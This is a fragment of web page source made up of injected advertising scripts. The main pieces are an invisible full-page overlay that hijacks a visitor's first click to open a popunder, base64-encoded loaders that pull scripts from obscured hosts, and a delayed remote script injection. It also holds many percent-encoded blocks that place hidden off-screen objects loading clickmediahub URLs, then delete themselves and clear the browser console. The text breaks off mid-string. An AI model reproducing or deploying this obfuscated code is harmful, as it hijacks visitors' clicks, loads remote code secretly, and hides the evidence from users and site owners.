		var c = 0,p = 2;var tl = document.createElement('div');tl.style.cssText = 'position:absolute;top:0;left:0;width: 100%;height: 100%;z-index:2147483646';document.body.appendChild(tl);
		$(wd49823l).on("click",function(e){
			if (e.originalEvent === undefined) return;
			c++;
			if (c==1) {
				$("body").append('<script data-cfasync="false">(function(){var d={url:"https://tsyndicate.com/api/v1/direct/85cb69a55d3a4eae945d7f145184cfe6?extid={extid}&subid=p2-MINIMUM-US",delay:-1,max:1,period:60,perpage:-1,id:"p294"};var b=0,ls={};lastTimestamp=Math.floor(Date.now()/1000);if(document.addEventListener){document.addEventListener("click",function(g){if(g.target.className.indexOf("dtnoppu")==-1){f(g)}},true)}else{if(document.attachEvent){document.attachEvent("onclick",function(g){if(g.target&&g.target.className&&g.target.className.indexOf("dtnoppu")==-1){f(g)}})}else{var a=setInterval(function(){if(typeof(document.body)!="undefined"&&document.body){document.body.onclick=function(g){if(g.target.className.indexOf("dtnoppu")==-1){f(g)}};clearInterval(a)}},10)}}function f(e){if(!e.isTrusted){return}var g=Math.floor(Date.now()/1000);if(!ls["mp0p"+d.id]||g>ls["mp0p"+d.id]){ls["mp0p"+d.id]=g+d.period;ls["mp0p_counter"+d.id]=0}if(d.max!=-1&&ls["mp0p_counter"+d.id]>=d.max){return}if(d.perpage!=-1&&b>=d.perpage){return}if(d.delay>0&&g<(lastTimestamp+d.delay)){return}ls["mp0p_counter"+d.id]+=1;lastTimestamp=Math.floor(Date.now()/1000);b+=1;wd49822l(d.url)}function e(i,j,h){var g=new Date();g.setTime(g.getTime()+h);document.cookie=i+"="+j+"; expires="+g.toGMTString()+"; path=/"}function c(g){var j=document.cookie.toString().split("; ");for(var h=0;h<j.length;h+=1){if(j[h].split("=")[0]==g){return j[h].split("=")[1]}}return false}}());<\/script>');			} else if (c==2) {
							}
			if (c==p) tl.parentNode.removeChild(tl)
		});
	})();
	</script>
	<!-- Tssp-->
<script type="text/javascript" data-cfasync="false">
/*<![CDATA[/* */
(function(){var u=window,v="ee1b9d6543838e2464ad614047f57433",g=[["siteId",655*757+534+4219296],["minBid",0],["popundersPerIP","0"],["delayBetween",0],["default",false],["defaultPerDay",0],["topmostLayer","auto"]],f=["d3d3LmNkbjRhZHMuY29tL0VmT0ZpL3lqcXVlcnkubWFwYWVsLm1pbi5qcw==","ZDNnNW92Zm5nanc5YncuY2xvdWRmcm9udC5uZXQvZVpCcC9PVFYvb3Jyc3NiLm1pbi5jc3M=","d3d3LnRwZGRxdGx3ZW8uY29tL0NXbVovcWpxdWVyeS5tYXBhZWwubWluLmpz","d3d3LnB6ZnByaWtlLmNvbS9IS3ZIQ0wvWWZzL2xycnNzYi5taW4uY3Nz"],h=-1,q,r,t=function(){clearTimeout(r);h++;if(f[h]&&!(1792614628000<(new Date).getTime()&&1<h)){q=u.document.createElement("script");q.type="text/javascript";q.async=!0;var d=u.document.getElementsByTagName("script")[0];q.src="https://"+atob(f[h]);q.crossOrigin="anonymous";q.onerror=t;q.onload=function(){clearTimeout(r);u[v.slice(0,16)+v.slice(0,16)]||t()};r=setTimeout(t,5E3);d.parentNode.insertBefore(q,d)}};if(!u[v]){try{Object.freeze(u[v]=g)}catch(e){}t()}})();
/*]]>/* */
</script>
<script>window.setTimeout(function(){$("body").append('<script data-cfasync="false" async type="text/javascript" src="//jw.aricinquerida.com/srqTBtHsJ2pXac/127538"><\/script>');},120000)</script> <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4750874,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4750874&101" alt="counter customizable free hit" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script type="text/javascript" class="nunush">document.write(unescape('%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%6F%62%6A%65%63%74%5B%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%20%35%30%30%30%29%3B%0A%7D%0A%0A%72%46%72%78%28%29%3B%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%63%6C%69%63%6B%6D%65%64%69%61%68%75%62%2E%63%6F%6D%2F%73%75%62%2F%33%31%59%4F%33%51%34%22%20%74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%64%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E'));</script>
<script type="text/javascript" class="nunush">document.write(unescape('%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%6F%62%6A%65%63%74%5B%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%20%35%30%30%30%29%3B%0A%7D%0A%0A%72%46%72%78%28%29%3B%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%63%6C%69%63%6B%6D%65%64%69%61%68%75%62%2E%63%6F%6D%2F%73%75%62%2F%31%41%6C%36%38%71%72%22%20%74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%64%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E'));</script>
<script type="text/javascript" class="nunush">document.write(unescape('%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%6F%62%6A%65%63%74%5B%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%20%35%30%30%30%29%3B%0A%7D%0A%0A%72%46%72%78%28%29%3B%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%63%6C%69%63%6B%6D%65%64%69%61%68%75%62%2E%63%6F%6D%2F%73%75%62%2F%31%41%6C%36%38%4D%47%22%20%74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%64%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E'));</script>
<script type="text/javascript" class="nunush">document.write(unescape('%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%6F%62%6A%65%63%74%5B%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%20%35%30%30%30%29%3B%0A%7D%0A%0A%72%46%72%78%28%29%3B%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%63%6C%69%63%6B%6D%65%64%69%61%68%75%62%2E%63%6F%6D%2F%73%75%62%2F%64%6A%52%36%38%38%52%22%20%74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%64%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E'));</script>
<script type="text/javascript" class="nunush">document.write(unescape('%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%6F%62%6A%65%63%74%5B%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%20%35%30%30%30%29%3B%0A%7D%0A%0A%72%46%72%78%28%29%3B%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%63%6C%69%63%6B%6D%65%64%69%61%68%75%62%2E%63%6F%6D%2F%73%75%62%2F%35%42%56%32%62%76%65%22%20%74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%64%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E'));</script>
<script type="text/javascript" class="nunush">document.write(unescape('%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%6F%62%6A%65%63%74%5B%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%20%35%30%30%30%29%3B%0A%7D%0A%0A%72%46%72%78%28%29%3B%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%63%6C%69%63%6B%6D%65%64%69%61%68%75%62%2E%63%6F%6D%2F%73%75%62%2F%4A%72%77%64%50%42%4F%22%20%74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%64%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E'));</script>
<script type="text/javascript" class="nunush">document.write(unescape('%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%6F%62%6A%65%63%74%5B%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%20%35%30%30%30%29%3B%0A%7D%0A%0A%72%46%72%78%28%29%3B%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%63%6C%69%63%6B%6D%65%64%69%61%68%75%62%2E%63%6F%6D%2F%73%75%62%2F%31%41%6C%32%39%52%4F%22%20%74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%64%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E'));</script>
<script type="text/javascript" class="nunush">document.write(unescape('%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%6F%62%6A%65%63%74%5B%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%20%35%30%30%30%29%3B%0A%7D%0A%0A%72%46%72%78%28%29%3B%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%63%6C%69%63%6B%6D%65%64%69%61%68%75%62%2E%63%6F%6D%2F%73%75%62%2F%6C%78%72%44%6A%34%6A%22%20%74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%64%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E'));</script>
<script type="text/javascript" class="nunush">document.write(unescape('%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%6F%62%6A%65%63%74%5B%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%20%35%30%30%30%29%3B%0A%7D%0A%0A%72%46%72%78%28%29%3B%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%63%6C%69%63%6B%6D%65%64%69%61%68%75%62%2E%63%6F%6D%2F%73%75%62%2F%45%44%77%30%62%5A%59%22%20%74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%64%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E'));</script>
<script type="text/javascript" class="nunush">document.write(unescape('%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%6F%62%6A%65%63%74%5B%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%20%35%30%30%30%29%3B%0A%7D%0A%0A%72%46%72%78%28%29%3B%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%63%6C%69%63%6B%6D%65%64%69%61%68%75%62%2E%63%6F%6D%2F%73%75%62%2F%76%71%32%58%51%6A%56%22%20%